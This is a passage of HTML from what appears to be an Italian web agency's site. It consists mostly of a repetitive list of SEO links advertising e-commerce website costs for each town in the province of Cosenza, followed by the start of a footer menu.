line Pietrapaola</a> - <a href="/calabria/cosenza/aprigliano/costo_realizzazione_sito_negozio_on_line_aprigliano/costo-realizzazione-sito-negozio-on-line-aprigliano.html" id="linkpage">Costo realizzazione sito negozio on line Aprigliano</a> - <a href="/calabria/cosenza/bocchigliero/costo_realizzazione_sito_negozio_on_line_bocchigliero/costo-realizzazione-sito-negozio-on-line-bocchigliero.html" id="linkpage">Costo realizzazione sito negozio on line Bocchigliero</a> - <a href="/calabria/cosenza/san-lorenzo-bellizzi/costo_realizzazione_sito_negozio_on_line_san_lorenzo_bellizzi/costo-realizzazione-sito-negozio-on-line-san-lorenzo-bellizzi.html" id="linkpage">Costo realizzazione sito negozio on line San Lorenzo Bellizzi</a> - <a href="/calabria/cosenza/papasidero/costo_realizzazione_sito_negozio_on_line_papasidero/costo-realizzazione-sito-negozio-on-line-papasidero.html" id="linkpage">Costo realizzazione sito negozio on line Papasidero</a> - <a href="/calabria/cosenza/acquappesa/costo_realizzazione_sito_negozio_on_line_acquappesa/costo-realizzazione-sito-negozio-on-line-acquappesa.html" id="linkpage">Costo realizzazione sito negozio on line Acquappesa</a> - <a href="/calabria/cosenza/santa-maria-del-cedro/costo_realizzazione_sito_negozio_on_line_santa_maria_del_cedro/costo-realizzazione-sito-negozio-on-line-santa-maria-del-cedro.html" id="linkpage">Costo realizzazione sito negozio on line Santa Maria del Cedro</a> - <a href="/calabria/cosenza/lago/costo_realizzazione_sito_negozio_on_line_lago/costo-realizzazione-sito-negozio-on-line-lago.html" id="linkpage">Costo realizzazione sito negozio on line Lago</a> - <a href="/calabria/cosenza/lappano/costo_realizzazione_sito_negozio_on_line_lappano/costo-realizzazione-sito-negozio-on-line-lappano.html" id="linkpage">Costo realizzazione sito negozio on line Lappano</a> - <a href="/calabria/cosenza/roggiano-gravina/costo_realizzazione_sito_negozio_on_line_roggiano_gravina/costo-realizzazione-sito-negozio-on-line-roggiano-gravina.html" id="linkpage">Costo realizzazione sito negozio on line Roggiano Gravina</a> - <a href="/calabria/cosenza/santa-sofia-d+epiro/costo_realizzazione_sito_negozio_on_line_santa_sofia_d+epiro/costo-realizzazione-sito-negozio-on-line-santa-sofia-d+epiro.html" id="linkpage">Costo realizzazione sito negozio on line Santa Sofia d'Epiro</a> - <a href="/calabria/cosenza/praia-a-mare/costo_realizzazione_sito_negozio_on_line_praia_a_mare/costo-realizzazione-sito-negozio-on-line-praia-a-mare.html" id="linkpage">Costo realizzazione sito negozio on line Praia a Mare</a> - <a href="/calabria/cosenza/mottafollone/costo_realizzazione_sito_negozio_on_line_mottafollone/costo-realizzazione-sito-negozio-on-line-mottafollone.html" id="linkpage">Costo realizzazione sito negozio on line Mottafollone</a> - <a href="/calabria/cosenza/frascineto/costo_realizzazione_sito_negozio_on_line_frascineto/costo-realizzazione-sito-negozio-on-line-frascineto.html" id="linkpage">Costo realizzazione sito negozio on line Frascineto</a> - <a href="/calabria/cosenza/castroregio/costo_realizzazione_sito_negozio_on_line_castroregio/costo-realizzazione-sito-negozio-on-line-castroregio.html" id="linkpage">Costo realizzazione sito negozio on line Castroregio</a> - <a href="/calabria/cosenza/campana/costo_realizzazione_sito_negozio_on_line_campana/costo-realizzazione-sito-negozio-on-line-campana.html" id="linkpage">Costo realizzazione sito negozio on line Campana</a> - <a href="/calabria/cosenza/orsomarso/costo_realizzazione_sito_negozio_on_line_orsomarso/costo-realizzazione-sito-negozio-on-line-orsomarso.html" id="linkpage">Costo realizzazione sito negozio on line Orsomarso</a> - <a href="/calabria/cosenza/buonvicino/costo_realizzazione_sito_negozio_on_line_buonvicino/costo-realizzazione-sito-negozio-on-line-buonvicino.html" id="linkpage">Costo realizzazione sito negozio on line Buonvicino</a> - <a href="/calabria/cosenza/san-vincenzo-la-costa/costo_realizzazione_sito_negozio_on_line_san_vincenzo_la_costa/costo-realizzazione-sito-negozio-on-line-san-vincenzo-la-costa.html" id="linkpage">Costo realizzazione sito negozio on line San Vincenzo La Costa</a> - <a href="/calabria/cosenza/castrovillari/costo_realizzazione_sito_negozio_on_line_castrovillari/costo-realizzazione-sito-negozio-on-line-castrovillari.html" id="linkpage">Costo realizzazione sito negozio on line Castrovillari</a> - <a href="/calabria/cosenza/caloveto/costo_realizzazione_sito_negozio_on_line_caloveto/costo-realizzazione-sito-negozio-on-line-caloveto.html" id="linkpage">Costo realizzazione sito negozio on line Caloveto</a> - <a href="/calabria/cosenza/laino-borgo/costo_realizzazione_sito_negozio_on_line_laino_borgo/costo-realizzazione-sito-negozio-on-line-laino-borgo.html" id="linkpage">Costo realizzazione sito negozio on line Laino Borgo</a> - <a href="/calabria/cosenza/vaccarizzo-albanese/costo_realizzazione_sito_negozio_on_line_vaccarizzo_albanese/costo-realizzazione-sito-negozio-on-line-vaccarizzo-albanese.html" id="linkpage">Costo realizzazione sito negozio on line Vaccarizzo Albanese</a> - <a href="/calabria/cosenza/francavilla-marittima/costo_realizzazione_sito_negozio_on_line_francavilla_marittima/costo-realizzazione-sito-negozio-on-line-francavilla-marittima.html" id="linkpage">Costo realizzazione sito negozio on line Francavilla Marittima</a> - <a href="/calabria/cosenza/fuscaldo/costo_realizzazione_sito_negozio_on_line_fuscaldo/costo-realizzazione-sito-negozio-on-line-fuscaldo.html" id="linkpage">Costo realizzazione sito negozio on line Fuscaldo</a> - <a href="/calabria/cosenza/bonifati/costo_realizzazione_sito_negozio_on_line_bonifati/costo-realizzazione-sito-negozio-on-line-bonifati.html" id="linkpage">Costo realizzazione sito negozio on line Bonifati</a> - <a href="/calabria/cosenza/san-marco-argentano/costo_realizzazione_sito_negozio_on_line_san_marco_argentano/costo-realizzazione-sito-negozio-on-line-san-marco-argentano.html" id="linkpage">Costo realizzazione sito negozio on line San Marco Argentano</a> - <a href="/calabria/cosenza/rota-greca/costo_realizzazione_sito_negozio_on_line_rota_greca/costo-realizzazione-sito-negozio-on-line-rota-greca.html" id="linkpage">Costo realizzazione sito negozio on line Rota Greca</a> - <a href="/calabria/cosenza/verbicaro/costo_realizzazione_sito_negozio_on_line_verbicaro/costo-realizzazione-sito-negozio-on-line-verbicaro.html" id="linkpage">Costo realizzazione sito negozio on line Verbicaro</a> - <a href="/calabria/cosenza/sangineto/costo_realizzazione_sito_negozio_on_line_sangineto/costo-realizzazione-sito-negozio-on-line-sangineto.html" id="linkpage">Costo realizzazione sito negozio on line Sangineto</a> - <a href="/calabria/cosenza/san-demetrio-corone/costo_realizzazione_sito_negozio_on_line_san_demetrio_corone/costo-realizzazione-sito-negozio-on-line-san-demetrio-corone.html" id="linkpage">Costo realizzazione sito negozio on line San Demetrio Corone</a> - <a href="/calabria/cosenza/scalea/costo_realizzazione_sito_negozio_on_line_scalea/costo-realizzazione-sito-negozio-on-line-scalea.html" id="linkpage">Costo realizzazione sito negozio on line Scalea</a> - <a href="/calabria/cosenza/longobardi/costo_realizzazione_sito_negozio_on_line_longobardi/costo-realizzazione-sito-negozio-on-line-longobardi.html" id="linkpage">Costo realizzazione sito negozio on line Longobardi</a> - <a href="/calabria/cosenza/rossano/costo_realizzazione_sito_negozio_on_line_rossano/costo-realizzazione-sito-negozio-on-line-rossano.html" id="linkpage">Costo realizzazione sito negozio on line Rossano</a> - <a href="/calabria/cosenza/marzi/costo_realizzazione_sito_negozio_on_line_marzi/costo-realizzazione-sito-negozio-on-line-marzi.html" id="linkpage">Costo realizzazione sito negozio on line Marzi</a> - <a href="/calabria/cosenza/parenti/costo_realizzazione_sito_negozio_on_line_parenti/costo-realizzazione-sito-negozio-on-line-parenti.html" id="linkpage">Costo realizzazione sito negozio on line Parenti</a> - <a href="/calabria/cosenza/montalto-uffugo/costo_realizzazione_sito_negozio_on_line_montalto_uffugo/costo-realizzazione-sito-negozio-on-line-montalto-uffugo.html" id="linkpage">Costo realizzazione sito negozio on line Montalto Uffugo</a> - <a href="/calabria/cosenza/zumpano/costo_realizzazione_sito_negozio_on_line_zumpano/costo-realizzazione-sito-negozio-on-line-zumpano.html" id="linkpage">Costo realizzazione sito negozio on line Zumpano</a> - <a href="/calabria/cosenza/corigliano-calabro/costo_realizzazione_sito_negozio_on_line_corigliano_calabro/costo-realizzazione-sito-negozio-on-line-corigliano-calabro.html" id="linkpage">Costo realizzazione sito negozio on line Corigliano Calabro</a> - <a href="/calabria/cosenza/calopezzati/costo_realizzazione_sito_negozio_on_line_calopezzati/costo-realizzazione-sito-negozio-on-line-calopezzati.html" id="linkpage">Costo realizzazione sito negozio on line Calopezzati</a> - <a href="/calabria/cosenza/mongrassano/costo_realizzazione_sito_negozio_on_line_mongrassano/costo-realizzazione-sito-negozio-on-line-mongrassano.html" id="linkpage">Costo realizzazione sito negozio on line Mongrassano</a> - <a href="/calabria/cosenza/rende/costo_realizzazione_sito_negozio_on_line_rende/costo-realizzazione-sito-negozio-on-line-rende.html" id="linkpage">Costo realizzazione sito negozio on line Rende</a> - <a href="/calabria/cosenza/cervicati/costo_realizzazione_sito_negozio_on_line_cervicati/costo-realizzazione-sito-negozio-on-line-cervicati.html" id="linkpage">Costo realizzazione sito negozio on line Cervicati</a> - <a href="/calabria/cosenza/san-giovanni-in-fiore/costo_realizzazione_sito_negozio_on_line_san_giovanni_in_fiore/costo-realizzazione-sito-negozio-on-line-san-giovanni-in-fiore.html" id="linkpage">Costo realizzazione sito negozio on line San Giovanni in Fiore</a> - <a href="/calabria/cosenza/acri/costo_realizzazione_sito_negozio_on_line_acri/costo-realizzazione-sito-negozio-on-line-acri.html" id="linkpage">Costo realizzazione sito negozio on line Acri</a> - <a href="/calabria/cosenza/serra-d+aiello/costo_realizzazione_sito_negozio_on_line_serra_d+aiello/costo-realizzazione-sito-negozio-on-line-serra-d+aiello.html" id="linkpage">Costo realizzazione sito negozio on line Serra d'Aiello</a> - <a href="/calabria/cosenza/spezzano-albanese/costo_realizzazione_sito_negozio_on_line_spezzano_albanese/costo-realizzazione-sito-negozio-on-line-spezzano-albanese.html" id="linkpage">Costo realizzazione sito negozio on line Spezzano Albanese</a> - <a href="/calabria/cosenza/casole-bruzio/costo_realizzazione_sito_negozio_on_line_casole_bruzio/costo-realizzazione-sito-negozio-on-line-casole-bruzio.html" id="linkpage">Costo realizzazione sito negozio on line Casole Bruzio</a> - <a href="/calabria/cosenza/fiumefreddo-bruzio/costo_realizzazione_sito_negozio_on_line_fiumefreddo_bruzio/costo-realizzazione-sito-negozio-on-line-fiumefreddo-bruzio.html" id="linkpage">Costo realizzazione sito negozio on line Fiumefreddo Bruzio</a> - <a href="/calabria/cosenza/terranova-da-sibari/costo_realizzazione_sito_negozio_on_line_terranova_da_sibari/costo-realizzazione-sito-negozio-on-line-terranova-da-sibari.html" id="linkpage">Costo realizzazione sito negozio on line Terranova da Sibari</a> - <a href="/calabria/cosenza/rose/costo_realizzazione_sito_negozio_on_line_rose/costo-realizzazione-sito-negozio-on-line-rose.html" id="linkpage">Costo realizzazione sito negozio on line Rose</a> - <a href="/calabria/cosenza/san-lorenzo-del-vallo/costo_realizzazione_sito_negozio_on_line_san_lorenzo_del_vallo/costo-realizzazione-sito-negozio-on-line-san-lorenzo-del-vallo.html" id="linkpage">Costo realizzazione sito negozio on line San Lorenzo del Vallo</a> - <a href="/calabria/cosenza/paola/costo_realizzazione_sito_negozio_on_line_paola/costo-realizzazione-sito-negozio-on-line-paola.html" id="linkpage">Costo realizzazione sito negozio on line Paola</a> - <a href="/calabria/cosenza/acquaformosa/costo_realizzazione_sito_negozio_on_line_acquaformosa/costo-realizzazione-sito-negozio-on-line-acquaformosa.html" id="linkpage">Costo realizzazione sito negozio on line Acquaformosa</a> - <a href="/calabria/cosenza/bisignano/costo_realizzazione_sito_negozio_on_line_bisignano/costo-realizzazione-sito-negozio-on-line-bisignano.html" id="linkpage">Costo realizzazione sito negozio on line Bisignano</a> - <a href="/calabria/cosenza/rocca-imperiale/costo_realizzazione_sito_negozio_on_line_rocca_imperiale/costo-realizzazione-sito-negozio-on-line-rocca-imperiale.html" id="linkpage">Costo realizzazione sito negozio on line Rocca Imperiale</a> - <a href="/calabria/cosenza/canna/costo_realizzazione_sito_negozio_on_line_canna/costo-realizzazione-sito-negozio-on-line-canna.html" id="linkpage">Costo realizzazione sito negozio on line Canna</a> - <a href="/calabria/cosenza/terravecchia/costo_realizzazione_sito_negozio_on_line_terravecchia/costo-realizzazione-sito-negozio-on-line-terravecchia.html" id="linkpage">Costo realizzazione sito negozio on line Terravecchia</a> - <a href="/calabria/cosenza/mormanno/costo_realizzazione_sito_negozio_on_line_mormanno/costo-realizzazione-sito-negozio-on-line-mormanno.html" id="linkpage">Costo realizzazione sito negozio on line Mormanno</a> - <a href="/calabria/cosenza/cerisano/costo_realizzazione_sito_negozio_on_line_cerisano/costo-realizzazione-sito-negozio-on-line-cerisano.html" id="linkpage">Costo realizzazione sito negozio on line Cerisano</a> - <a href="/calabria/cosenza/san-pietro-in-amantea/costo_realizzazione_sito_negozio_on_line_san_pietro_in_amantea/costo-realizzazione-sito-negozio-on-line-san-pietro-in-amantea.html" id="linkpage">Costo realizzazione sito negozio on line San Pietro in Amantea</a> - <a href="/calabria/cosenza/figline-vegliaturo/costo_realizzazione_sito_negozio_on_line_figline_vegliaturo/costo-realizzazione-sito-negozio-on-line-figline-vegliaturo.html" id="linkpage">Costo realizzazione sito negozio on line Figline Vegliaturo</a> - <a href="/calabria/cosenza/roseto-capo-spulico/costo_realizzazione_sito_negozio_on_line_roseto_capo_spulico/costo-realizzazione-sito-negozio-on-line-roseto-capo-spulico.html" id="linkpage">Costo realizzazione sito negozio on line Roseto Capo Spulico</a> - <a href="/calabria/cosenza/serra-pedace/costo_realizzazione_sito_negozio_on_line_serra_pedace/costo-realizzazione-sito-negozio-on-line-serra-pedace.html" id="linkpage">Costo realizzazione sito negozio on line Serra Pedace</a> - <a href="/calabria/cosenza/guardia-piemontese/costo_realizzazione_sito_negozio_on_line_guardia_piemontese/costo-realizzazione-sito-negozio-on-line-guardia-piemontese.html" id="linkpage">Costo realizzazione sito negozio on line Guardia Piemontese</a> - <a href="/calabria/cosenza/altilia/costo_realizzazione_sito_negozio_on_line_altilia/costo-realizzazione-sito-negozio-on-line-altilia.html" id="linkpage">Costo realizzazione sito negozio on line Altilia</a> - <a href="/calabria/cosenza/falconara-albanese/costo_realizzazione_sito_negozio_on_line_falconara_albanese/costo-realizzazione-sito-negozio-on-line-falconara-albanese.html" id="linkpage">Costo realizzazione sito negozio on line Falconara Albanese</a> - <a href="/calabria/cosenza/paterno-calabro/costo_realizzazione_sito_negozio_on_line_paterno_calabro/costo-realizzazione-sito-negozio-on-line-paterno-calabro.html" id="linkpage">Costo realizzazione sito negozio on line Paterno Calabro</a> - <a href="/calabria/cosenza/santo-stefano-di-rogliano/costo_realizzazione_sito_negozio_on_line_santo_stefano_di_rogliano/costo-realizzazione-sito-negozio-on-line-santo-stefano-di-rogliano.html" id="linkpage">Costo realizzazione sito negozio on line Santo Stefano di Rogliano</a> - <a href="/calabria/cosenza/aieta/costo_realizzazione_sito_negozio_on_line_aieta/costo-realizzazione-sito-negozio-on-line-aieta.html" id="linkpage">Costo realizzazione sito negozio on line Aieta</a> - <a href="/calabria/cosenza/rogliano/costo_realizzazione_sito_negozio_on_line_rogliano/costo-realizzazione-sito-negozio-on-line-rogliano.html" id="linkpage">Costo realizzazione sito negozio on line Rogliano</a> - <a href="/calabria/cosenza/cellara/costo_realizzazione_sito_negozio_on_line_cellara/costo-realizzazione-sito-negozio-on-line-cellara.html" id="linkpage">Costo realizzazione sito negozio on line Cellara</a> - <a href="/calabria/cosenza/rovito/costo_realizzazione_sito_negozio_on_line_rovito/costo-realizzazione-sito-negozio-on-line-rovito.html" id="linkpage">Costo realizzazione sito negozio on line Rovito</a> - <a href="/calabria/cosenza/tarsia/costo_realizzazione_sito_negozio_on_line_tarsia/costo-realizzazione-sito-negozio-on-line-tarsia.html" id="linkpage">Costo realizzazione sito negozio on line Tarsia</a> - <a href="/calabria/cosenza/spezzano-della-sila/costo_realizzazione_sito_negozio_on_line_spezzano_della_sila/costo-realizzazione-sito-negozio-on-line-spezzano-della-sila.html" id="linkpage">Costo realizzazione sito negozio on line Spezzano della Sila</a> - <a href="/calabria/cosenza/cerzeto/costo_realizzazione_sito_negozio_on_line_cerzeto/costo-realizzazione-sito-negozio-on-line-cerzeto.html" id="linkpage">Costo realizzazione sito negozio on line Cerzeto</a> - <a href="/calabria/cosenza/san-nicola-arcella/costo_realizzazione_sito_negozio_on_line_san_nicola_arcella/costo-realizzazione-sito-negozio-on-line-san-nicola-arcella.html" id="linkpage">Costo realizzazione sito negozio on line San Nicola Arcella</a> - <a href="/calabria/cosenza/san-benedetto-ullano/costo_realizzazione_sito_negozio_on_line_san_benedetto_ullano/costo-realizzazione-sito-negozio-on-line-san-benedetto-ullano.html" id="linkpage">Costo realizzazione sito negozio on line San Benedetto Ullano</a> - <a href="/calabria/cosenza/domanico/costo_realizzazione_sito_negozio_on_line_domanico/costo-realizzazione-sito-negozio-on-line-domanico.html" id="linkpage">Costo realizzazione sito negozio on line Domanico</a> - <a href="/calabria/cosenza/castrolibero/costo_realizzazione_sito_negozio_on_line_castrolibero/costo-realizzazione-sito-negozio-on-line-castrolibero.html" id="linkpage">Costo realizzazione sito negozio on line Castrolibero</a> - <a href="/calabria/cosenza/altomonte/costo_realizzazione_sito_negozio_on_line_altomonte/costo-realizzazione-sito-negozio-on-line-altomonte.html" id="linkpage">Costo realizzazione sito negozio on line Altomonte</a> - <a href="/calabria/cosenza/celico/costo_realizzazione_sito_negozio_on_line_celico/costo-realizzazione-sito-negozio-on-line-celico.html" id="linkpage">Costo realizzazione sito negozio on line Celico</a> - <a href="/calabria/cosenza/scala-coeli/costo_realizzazione_sito_negozio_on_line_scala_coeli/costo-realizzazione-sito-negozio-on-line-scala-coeli.html" id="linkpage">Costo realizzazione sito negozio on line Scala Coeli</a> - <a href="/calabria/cosenza/pedace/costo_realizzazione_sito_negozio_on_line_pedace/costo-realizzazione-sito-negozio-on-line-pedace.html" id="linkpage">Costo realizzazione sito negozio on line Pedace</a> - <a href="/calabria/cosenza/cariati/costo_realizzazione_sito_negozio_on_line_cariati/costo-realizzazione-sito-negozio-on-line-cariati.html" id="linkpage">Costo realizzazione sito negozio on line Cariati</a> - <a href="/calabria/cosenza/saracena/costo_realizzazione_sito_negozio_on_line_saracena/costo-realizzazione-sito-negozio-on-line-saracena.html" id="linkpage">Costo realizzazione sito negozio on line Saracena</a> - <a href="/calabria/cosenza/albidona/costo_realizzazione_sito_negozio_on_line_albidona/costo-realizzazione-sito-negozio-on-line-albidona.html" id="linkpage">Costo realizzazione sito negozio on line Albidona</a> - <a href="/calabria/cosenza/san-pietro-in-guarano/costo_realizzazione_sito_negozio_on_line_san_pietro_in_guarano/costo-realizzazione-sito-negozio-on-line-san-pietro-in-guarano.html" id="linkpage">Costo realizzazione sito negozio on line San Pietro in Guarano</a> - <a href="/calabria/cosenza/san-giorgio-albanese/costo_realizzazione_sito_negozio_on_line_san_giorgio_albanese/costo-realizzazione-sito-negozio-on-line-san-giorgio-albanese.html" id="linkpage">Costo realizzazione sito negozio on line San Giorgio Albanese</a> - <a href="/calabria/cosenza/alessandria-del-carretto/costo_realizzazione_sito_negozio_on_line_alessandria_del_carretto/costo-realizzazione-sito-negozio-on-line-alessandria-del-carretto.html" id="linkpage">Costo realizzazione sito negozio on line Alessandria del Carretto</a> - <a href="/calabria/cosenza/san-fili/costo_realizzazione_sito_negozio_on_line_san_fili/costo-realizzazione-sito-negozio-on-line-san-fili.html" id="linkpage">Costo realizzazione sito negozio on line San Fili</a> - <a href="/calabria/cosenza/santa-caterina-albanese/costo_realizzazione_sito_negozio_on_line_santa_caterina_albanese/costo-realizzazione-sito-negozio-on-line-santa-caterina-albanese.html" id="linkpage">Costo realizzazione sito negozio on line Santa Caterina Albanese</a> - <a href="/calabria/cosenza/castiglione-cosentino/costo_realizzazione_sito_negozio_on_line_castiglione_cosentino/costo-realizzazione-sito-negozio-on-line-castiglione-cosentino.html" id="linkpage">Costo realizzazione sito negozio on line Castiglione Cosentino</a> - <a href="/calabria/cosenza/panettieri/costo_realizzazione_sito_negozio_on_line_panettieri/costo-realizzazione-sito-negozio-on-line-panettieri.html" id="linkpage">Costo realizzazione sito negozio on line Panettieri</a> - <a href="/calabria/cosenza/diamante/costo_realizzazione_sito_negozio_on_line_diamante/costo-realizzazione-sito-negozio-on-line-diamante.html" id="linkpage">Costo realizzazione sito negozio on line Diamante</a> - <a href="/calabria/cosenza/malito/costo_realizzazione_sito_negozio_on_line_malito/costo-realizzazione-sito-negozio-on-line-malito.html" id="linkpage">Costo realizzazione sito negozio on line Malito</a> - <a href="/calabria/cosenza/nocara/costo_realizzazione_sito_negozio_on_line_nocara/costo-realizzazione-sito-negozio-on-line-nocara.html" id="linkpage">Costo realizzazione sito negozio on line Nocara</a> - <a href="/calabria/cosenza/morano-calabro/costo_realizzazione_sito_negozio_on_line_morano_calabro/costo-realizzazione-sito-negozio-on-line-morano-calabro.html" id="linkpage">Costo realizzazione sito negozio on line Morano Calabro</a> - <a href="/calabria/cosenza/luzzi/costo_realizzazione_sito_negozio_on_line_luzzi/costo-realizzazione-sito-negozio-on-line-luzzi.html" id="linkpage">Costo realizzazione sito negozio on line Luzzi</a> - <a href="/calabria/cosenza/belsito/costo_realizzazione_sito_negozio_on_line_belsito/costo-realizzazione-sito-negozio-on-line-belsito.html" id="linkpage">Costo realizzazione sito negozio on line Belsito</a> - <a href="/calabria/cosenza/san-donato-di-ninea/costo_realizzazione_sito_negozio_on_line_san_donato_di_ninea/costo-realizzazione-sito-negozio-on-line-san-donato-di-ninea.html" id="linkpage">Costo realizzazione sito negozio on line San Donato di Ninea</a> - <a href="/calabria/cosenza/pedivigliano/costo_realizzazione_sito_negozio_on_line_pedivigliano/costo-realizzazione-sito-negozio-on-line-pedivigliano.html" id="linkpage">Costo realizzazione sito negozio on line Pedivigliano</a> - <a href="/calabria/cosenza/bianchi/costo_realizzazione_sito_negozio_on_line_bianchi/costo-realizzazione-sito-negozio-on-line-bianchi.html" id="linkpage">Costo realizzazione sito negozio on line Bianchi</a> - <a href="/calabria/cosenza/dipignano/costo_realizzazione_sito_negozio_on_line_dipignano/costo-realizzazione-sito-negozio-on-line-dipignano.html" id="linkpage">Costo realizzazione sito negozio on line Dipignano</a> - <a href="/calabria/cosenza/amantea/costo_realizzazione_sito_negozio_on_line_amantea/costo-realizzazione-sito-negozio-on-line-amantea.html" id="linkpage">Costo realizzazione sito negozio on line Amantea</a> - <a href="/calabria/cosenza/aiello-calabro/costo_realizzazione_sito_negozio_on_line_aiello_calabro/costo-realizzazione-sito-negozio-on-line-aiello-calabro.html" id="linkpage">Costo realizzazione sito negozio on line Aiello Calabro</a> - <a href="/calabria/cosenza/montegiordano/costo_realizzazione_sito_negozio_on_line_montegiordano/costo-realizzazione-sito-negozio-on-line-montegiordano.html" id="linkpage">Costo realizzazione sito negozio on line Montegiordano</a> - <a href="/calabria/cosenza/belvedere-marittimo/costo_realizzazione_sito_negozio_on_line_belvedere_marittimo/costo-realizzazione-sito-negozio-on-line-belvedere-marittimo.html" id="linkpage">Costo realizzazione sito negozio on line Belvedere Marittimo</a> - <a href="/calabria/cosenza/santa-domenica-talao/costo_realizzazione_sito_negozio_on_line_santa_domenica_talao/costo-realizzazione-sito-negozio-on-line-santa-domenica-talao.html" id="linkpage">Costo realizzazione sito negozio on line Santa Domenica Talao</a> - <a href="/calabria/cosenza/malvito/costo_realizzazione_sito_negozio_on_line_malvito/costo-realizzazione-sito-negozio-on-line-malvito.html" id="linkpage">Costo realizzazione sito negozio on line Malvito</a> - <a href="/calabria/cosenza/piane-crati/costo_realizzazione_sito_negozio_on_line_piane_crati/costo-realizzazione-sito-negozio-on-line-piane-crati.html" id="linkpage">Costo realizzazione sito negozio on line Piane Crati</a> - <a href="/calabria/cosenza/cosenza/costo_realizzazione_sito_negozio_on_line_cosenza/costo-realizzazione-sito-negozio-on-line-cosenza.html" id="linkpage">Costo realizzazione sito negozio on line Cosenza</a> - <a href="/calabria/cosenza/mandatoriccio/costo_realizzazione_sito_negozio_on_line_mandatoriccio/costo-realizzazione-sito-negozio-on-line-mandatoriccio.html" id="linkpage">Costo realizzazione sito negozio on line Mandatoriccio</a> - <a href="/calabria/cosenza/villapiana/costo_realizzazione_sito_negozio_on_line_villapiana/costo-realizzazione-sito-negozio-on-line-villapiana.html" id="linkpage">Costo realizzazione sito negozio on line Villapiana</a> - <a href="/calabria/cosenza/amendolara/costo_realizzazione_sito_negozio_on_line_amendolara/costo-realizzazione-sito-negozio-on-line-amendolara.html" id="linkpage">Costo realizzazione sito negozio on line Amendolara</a> - <a href="/calabria/cosenza/grisolia/costo_realizzazione_sito_negozio_on_line_grisolia/costo-realizzazione-sito-negozio-on-line-grisolia.html" id="linkpage">Costo realizzazione sito negozio on line Grisolia</a> - <a href="/calabria/cosenza/mangone/costo_realizzazione_sito_negozio_on_line_mangone/costo-realizzazione-sito-negozio-on-line-mangone.html" id="linkpage">Costo realizzazione sito negozio on line Mangone</a> - <a href="/calabria/cosenza/spezzano-piccolo/costo_realizzazione_sito_negozio_on_line_spezzano_piccolo/costo-realizzazione-sito-negozio-on-line-spezzano-piccolo.html" id="linkpage">Costo realizzazione sito negozio on line Spezzano Piccolo</a> - <a href="/calabria/cosenza/mendicino/costo_realizzazione_sito_negozio_on_line_mendicino/costo-realizzazione-sito-negozio-on-line-mendicino.html" id="linkpage">Costo realizzazione sito negozio on line Mendicino</a> - <a href="/calabria/cosenza/plataci/costo_realizzazione_sito_negozio_on_line_plataci/costo-realizzazione-sito-negozio-on-line-plataci.html" id="linkpage">Costo realizzazione sito negozio on line Plataci</a> - <a href="/calabria/cosenza/scigliano/costo_realizzazione_sito_negozio_on_line_scigliano/costo-realizzazione-sito-negozio-on-line-scigliano.html" id="linkpage">Costo realizzazione sito negozio on line Scigliano</a> - <a href="/calabria/cosenza/sant+agata-di-esaro/costo_realizzazione_sito_negozio_on_line_sant+agata_di_esaro/costo-realizzazione-sito-negozio-on-line-sant+agata-di-esaro.html" id="linkpage">Costo realizzazione sito negozio on line Sant'Agata di Esaro</a> - <a href="/calabria/cosenza/pietrafitta/costo_realizzazione_sito_negozio_on_line_pietrafitta/costo-realizzazione-sito-negozio-on-line-pietrafitta.html" id="linkpage">Costo realizzazione sito negozio on line Pietrafitta</a> - <a href="/calabria/cosenza/san-martino-di-finita/costo_realizzazione_sito_negozio_on_line_san_martino_di_finita/costo-realizzazione-sito-negozio-on-line-san-martino-di-finita.html" id="linkpage">Costo realizzazione sito negozio on line San Martino di Finita</a> - <a href="/calabria/cosenza/marano-marchesato/costo_realizzazione_sito_negozio_on_line_marano_marchesato/costo-realizzazione-sito-negozio-on-line-marano-marchesato.html" id="linkpage">Costo realizzazione sito negozio on line Marano Marchesato</a> - <a href="/calabria/cosenza/san-lucido/costo_realizzazione_sito_negozio_on_line_san_lucido/costo-realizzazione-sito-negozio-on-line-san-lucido.html" id="linkpage">Costo realizzazione sito negozio on line San Lucido</a> - <a href="/calabria/cosenza/lungro/costo_realizzazione_sito_negozio_on_line_lungro/costo-realizzazione-sito-negozio-on-line-lungro.html" id="linkpage">Costo realizzazione sito negozio on line Lungro</a> - <a href="/calabria/cosenza/san-sosti/costo_realizzazione_sito_negozio_on_line_san_sosti/costo-realizzazione-sito-negozio-on-line-san-sosti.html" id="linkpage">Costo realizzazione sito negozio on line San Sosti</a> - <a href="/calabria/cosenza/costo_realizzazione_sito_negozio_on_line_cosenza/costo-realizzazione-sito-negozio-on-line-cosenza.html" id="linkpage">Costo realizzazione sito negozio on line Cosenza</a>				</ul>
			</div>
		</div>
	</div>
</article>

<footer>
    <div class="container" id="footer_menu">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                <a href="https://www.clion.it/index.php" id="footer_logo">
                    <img src="img/logo_footer_inverted.png" alt="Logo Clion">
                </a>
                <ul class="social_menu pull-right">
                    <li class="fb_link"><a href="https://www.facebook.com/Clion-Agenzia-Web-Software-196472340384220/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li class="tw_link"><a href="https://twitter.com/Clionsrl" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li class="yt_link"><a href="https://www.youtube.com/channel/UCCCbPe9nO1GA8TWKUL6miUQ" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                    <!--<li class="ln_link"><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
                </ul>
            </div>
        </div>

        <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Azienda
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#chi-siamo">Storia e mission</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#team">Il team</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#clion-per-il-sociale">Clion per il sociale</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#dicono-di-noi">Dicono di noi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/progetti.php">Progetti</a>
                    </li>
                </ul>
            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Web
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/web.php#hosting-e-housing">Hosting & Housing</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/web.php#siti-internet">Siti Internet</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/web.php#servizi-aggiuntivi">Servizi aggiuntivi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/web.php#portali">Portali</a>
                    </li>
                    <li>
